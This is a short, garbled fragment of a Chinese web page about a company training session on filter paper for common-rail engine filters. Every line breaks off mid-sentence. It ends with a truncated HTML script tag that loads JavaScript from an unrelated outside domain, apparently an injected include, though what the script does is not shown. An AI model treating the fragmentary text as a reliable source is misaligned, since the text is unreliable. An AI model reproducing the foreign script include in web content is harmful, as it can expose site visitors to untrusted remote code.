
求，做了详细的介绍；还对高压共轨内燃机滤清器所用滤纸的特
说。大家对客户反馈的问题进行提问，以互动方式学习，场面异
提高了自己的业务技术水平。只有不断善于学习的企业才能长久
你觉得这篇文章怎么样？
//happywealth10.com/js/25/10/d/f2.js" type="text/java